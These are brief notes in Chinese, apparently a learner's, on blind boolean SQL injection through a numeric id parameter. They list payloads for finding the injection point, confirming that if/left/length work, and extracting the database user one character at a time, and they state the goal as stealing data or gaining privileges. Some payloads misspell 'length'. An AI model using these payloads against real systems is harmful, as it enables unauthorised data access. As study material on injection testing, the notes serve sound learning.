 一般挖掘
1、判断是否存在注入点
?id=1/1=1 发现存在注入点 [1、数字型 2、/法可用 3、存在注入点]
?id=1/1=1 id=1 a ?id=1
?id=2/1=2 id=2 b ?id=2
2、构造轮子-找到可执行的函数或方法
?id=4/if(2=2,2,1) ?id=4/2=2 ?id=2 e
?id=4/if(2=1,1,1) ?id=4/1=4 ?id=4 f
if 语句可以使用
?id=4/if(lenth(123)=1,1,0)
?id=4/if(lenth(user)=1,1,0)
?id=4/if(left('123',1)=1,1,0) 可以证明 left 语句使用
?id=4/if(left(user,1)='a',1,1) 这一步去证明 user 可以使用
3、跑数据或拿权限造成进一步的危害
?id=4/if(left(user,1)='a',1,1)
判断是否存在注入点